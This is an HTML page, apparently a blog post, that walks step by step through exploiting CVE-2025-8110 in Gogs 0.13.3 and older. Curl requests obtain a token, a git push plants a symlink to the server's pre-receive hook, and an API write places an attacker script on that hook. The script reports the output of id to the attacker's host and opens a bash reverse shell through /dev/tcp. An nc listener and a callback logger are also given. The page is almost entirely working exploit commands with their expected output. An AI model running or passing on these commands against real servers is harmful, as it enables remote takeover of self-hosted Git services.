



<file: cve-2025-8110.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="color-scheme" content="dark">
  <meta name="theme-color" content="#121316">
  <title>CVE-2025-8110 — A shortcut in Gogs</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <div class="wrap">
    <nav class="top"><a href="./">Posts</a><span>CVE-2025-8110</span></nav>

    <section class="hero">
      <p class="kicker">Gogs · curl · git</p>
      <h1>A shortcut<br>in Gogs.</h1>
      <p class="lede">The server lets you edit a file. It forgets to check what that file really is.</p>
      <p class="sub">If the file is a shortcut (a symlink) pointing at a secret hook, your edit lands on the hook. The next git push runs your code. No Python. Copy each box. Run it. Check the expected result. Then go on.</p>
      <div class="meta">
        <span>Affects Gogs 0.13.3 and older</span>
        <span>Fixed in 0.13.4</span>
        <span>You need a normal login that can create a repo</span>
      </div>
    </section>

    <h2>The idea, in one picture</h2>
    <p>Gogs is a small self-hosted GitHub. It has an API: “please update this file.” It checks the <em>name</em> you give it. It does not follow the shortcut to see where it really points.</p>
    <div class="grid">
      <div class="tile"><b>1. You plant a shortcut</b><span>A git file named <code>h6</code> that points at the server’s <code>pre-receive</code> hook.</span></div>
      <div class="tile"><b>2. You “edit” the shortcut</b><span>The API writes your script through the shortcut, onto the real hook.</span></div>
      <div class="tile"><b>3. You push again</b><span>Git always runs <code>pre-receive</code> before it accepts a push. That is now your script.</span></div>
      <div class="tile"><b>4. You get a shell</b><span>The Gogs user (<code>git</code>) calls you back.</span></div>
    </div>
    <p>You cannot create a git shortcut with curl. Git can. So: curl for login and the write, git for the shortcut and the trigger.</p>

    <h2>What you need</h2>
    <p>A Linux or macOS terminal with <code>curl</code> and <code>git</code>. A Gogs account. The site URL. Your attacking IP and a free port.</p>
    <p>Replace the values. Paste the block once. Every later command uses them.</p>
    <div class="term">
      <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">vars.sh</span><button class="copy" data-copy="vars">Copy</button></div>
      <pre id="vars"><code><span class="cmt"># the website — if it has a pretty name AND an IP, put the IP in H
# and the pretty name in HN (Host header)</span>
<span class="key">H</span>=http://gogs.lab
<span class="key">HN</span>=gogs.lab
<span class="key">U</span>=user
<span class="key">P</span>='password'
<span class="key">LHOST</span>=10.10.14.1
<span class="key">LPORT</span>=4447
<span class="key">REPO</span>=t5</code></pre>
    </div>
    <p class="ifnot">If the page is reached by IP but the certificate / vhost uses a hostname, keep <code>H</code> as the IP and <code>HN</code> as the hostname. Every curl below sends <code>Host: $HN</code>.</p>

    <h2>Do this</h2>

    <article class="step">
      <div class="n">01</div>
      <div>
        <h3>Ask Gogs for an API token</h3>
        <p>A token is a long password for the API. You create it with your username and password. You should see HTTP 201 and a <code>sha1</code> value.</p>
        <div class="term">
          <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">POST /api/v1/users/…/tokens</span><button class="copy">Copy</button></div>
          <pre><code><span class="cmd">curl -sk -D- \
  -H "Host: $HN" \
  -u "$U:$P" \
  -H 'Content-Type: application/json' \
  -d '{"name":"t1"}' \
  "$H/api/v1/users/$U/tokens"</span></code></pre>
        </div>
        <div class="expect">Expect 201 and JSON like <code>{"name":"t1","sha1":"abc…"}</code>. Copy the sha1.</div>
        <div class="term">
          <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">save the token</span><button class="copy">Copy</button></div>
          <pre><code><span class="key">T</span>='<span class="str">paste-the-sha1-here</span>'
<span class="cmd">curl -sk -H "Host: $HN" -H "Authorization: token $T" "$H/api/v1/user"</span></code></pre>
        </div>
        <div class="expect">Expect your username in JSON. If you get HTML 404, the Host header is wrong.</div>
      </div>
    </article>

    <article class="step">
      <div class="n">02</div>
      <div>
        <h3>Create an empty repository</h3>
        <p>Empty means no README. The first commit can then be the shortcut, and nothing else.</p>
        <div class="term">
          <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">POST /api/v1/user/repos</span><button class="copy">Copy</button></div>
          <pre><code><span class="cmd">curl -sk -D- \
  -H "Host: $HN" \
  -H "Authorization: token $T" \
  -H 'Content-Type: application/json' \
  -d "{\"name\":\"$REPO\",\"auto_init\":false,\"private\":false}" \
  "$H/api/v1/user/repos"</span></code></pre>
        </div>
        <div class="expect">Expect 201. Note the repo name. If 500, pick a new <code>REPO</code> name and retry.</div>
      </div>
    </article>

    <article class="step">
      <div class="n">03</div>
      <div>
        <h3>Push a shortcut named h6</h3>
        <p>This is the only git part that is not curl. <code>ln -s</code> makes a shortcut. Git stores that as mode <code>120000</code>. If you see <code>100644</code>, you stored a text file, not a shortcut, and the rest will fail.</p>
        <p>The path below is the one that worked on a Linux Gogs install under <code>/opt/gogs</code>. If you are not sure, do step 04 on a few paths (table at the end).</p>
        <div class="term">
          <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">git init · symlink · push</span><button class="copy">Copy</button></div>
          <pre><code><span class="cmd">rm -rf /tmp/$REPO
mkdir /tmp/$REPO &amp;&amp; cd /tmp/$REPO
git init -b master
git config user.email x@x
git config user.name x
ln -s /opt/gogs/gogs-repositories/$U/$REPO.git/hooks/pre-receive h6
git add h6
git ls-files -s
git commit -m init
git remote add origin "http://$U:$P@$HN/$U/$REPO.git"
GIT_TERMINAL_PROMPT=0 git push -u origin master</span></code></pre>
        </div>
        <div class="expect">Expect <code>120000 … 0 h6</code> from <code>git ls-files -s</code>, then <code>[new branch] master -&gt; master</code>.</div>
        <div class="ifnot">Using an IP for git? Git will not send Host unless you add <code>git -c http.extraHeader="Host: $HN"</code> in front of <code>push</code>.</div>
      </div>
    </article>

    <article class="step">
      <div class="n">04</div>
      <div>
        <h3>Look at the shortcut, then poke it</h3>
        <p>Read it back. You want <code>"type":"symlink"</code> and a <code>target</code> of the hook path. Then write the word <code>probe</code> through it. 201 means the write landed. 500 means that path is wrong — try another from the table, in a new repo.</p>
        <div class="term">
          <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">GET /contents/h6</span><button class="copy">Copy</button></div>
          <pre><code><span class="cmd">curl -sk \
  -H "Host: $HN" \
  -H "Authorization: token $T" \
  "$H/api/v1/repos/$U/$REPO/contents/h6?ref=master"</span></code></pre>
        </div>
        <div class="expect">Expect <code>"type":"symlink"</code> and a <code>target</code> starting with <code>/opt/gogs/…/pre-receive</code>.</div>
        <div class="term">
          <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">PUT probe</span><button class="copy">Copy</button></div>
          <pre><code><span class="key">B64</span>=$(printf 'probe\n' | base64 -w0)
<span class="cmd">curl -sk -D- \
  -H "Host: $HN" \
  -H "Authorization: token $T" \
  -H 'Content-Type: application/json' \
  -X PUT \
  -d "{\"message\":\"probe\",\"content\":\"$B64\"}" \
  "$H/api/v1/repos/$U/$REPO/contents/h6"</span></code></pre>
        </div>
        <div class="expect">Expect <span class="ok">HTTP 201</span>. The JSON may still say the file is a symlink. That is correct. The bytes went to the real hook file, not into git history.</div>
        <div class="ifnot">HTTP 400 with “symlink traversal detected” means the box is patched (0.13.4). Stop. HTTP 500: wrong disk path, or Gogs is Windows-pathed. Do not keep PUTting garbage into <code>.git/config</code> — it can brick later edits on that repo.</div>
      </div>
    </article>

    <article class="step">
      <div class="n">05</div>
      <div>
        <h3>Listen, then write the hook</h3>
        <p>Open two extra terminals. One logs HTTP callbacks. One waits for a shell. Then PUT a tiny script: it reports <code>id</code> in the URL, then opens a bash connection to you. <code>exit 0</code> so git still accepts the push. The <code>&amp;</code> so the shell does not freeze git.</p>
        <div class="term">
          <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">terminal A — logger :18081</span><button class="copy">Copy</button></div>
          <pre><code><span class="cmd">python3 - &lt;&lt;'PY'
from http.server import BaseHTTPRequestHandler, HTTPServer
class H(BaseHTTPRequestHandler):
    def log_message(self, *a): pass
    def do_GET(self):
        print(self.client_address, self.path)
        self.send_response(200); self.end_headers(); self.wfile.write(b'ok')
    do_POST = do_GET
HTTPServer(('0.0.0.0', 18081), H).serve_forever()
PY</span></code></pre>
        </div>
        <div class="term">
          <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">terminal B — shell :4447</span><button class="copy">Copy</button></div>
          <pre><code><span class="cmd">nc -lvnp "$LPORT"</span></code></pre>
        </div>
        <div class="term">
          <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">PUT hook through h6</span><button class="copy">Copy</button></div>
          <pre><code><span class="key">B64</span>=$(printf '%s\n' \
  '#!/bin/sh' \
  "curl -s \"http://${LHOST}:18081/ID_\$(id | sed 's/[^A-Za-z0-9._=-]/_/g')\"" \
  "bash -c \"bash -i &gt;&amp; /dev/tcp/${LHOST}/${LPORT} 0&gt;&amp;1\" &amp;" \
  'exit 0' | base64 -w0)

<span class="cmd">curl -sk -D- \
  -H "Host: $HN" \
  -H "Authorization: token $T" \
  -H 'Content-Type: application/json' \
  -X PUT \
  -d "{\"message\":\"hook\",\"content\":\"$B64\"}" \
  "$H/api/v1/repos/$U/$REPO/contents/h6"</span></code></pre>
        </div>
        <div class="expect">Expect 201 again. Nothing may call home yet. That is fine. The hook is on disk. The next push runs it.</div>
      </div>
    </article>

    <article class="step">
      <div class="n">06</div>
      <div>
        <h3>Push a dummy file. That is the trigger.</h3>
        <p>Git on the server runs <code>pre-receive</code> before it accepts your push. That file is now your script.</p>
        <div class="term">
          <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">git push (trigger)</span><button class="copy">Copy</button></div>
          <pre><code><span class="cmd">cd /tmp/$REPO
echo x-$(date +%s) &gt; trig.txt
git add trig.txt
git commit -m t
timeout 20 git push origin master</span></code></pre>
        </div>
        <div class="expect">Logger shows <code>GET /ID_uid=1000_git_…</code>. <code>nc</code> shows a connection. Prompt like <code>git@host:~/gogs-repositories/…$</code>. Gogs may print <code>remote: ok</code> for each curl the hook made.</div>
        <div class="ifnot">Push hangs? The reverse shell is holding the hook. You are in. If nothing calls home, the probe in step 04 was not 201, or <code>LHOST</code> is not reachable from the Gogs host (VPN / NAT).</div>
      </div>
    </article>

    <h2>What a win looks like</h2>
    <div class="term">
      <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">callback</span></div>
      <pre><code><span class="cmt"># logger</span>
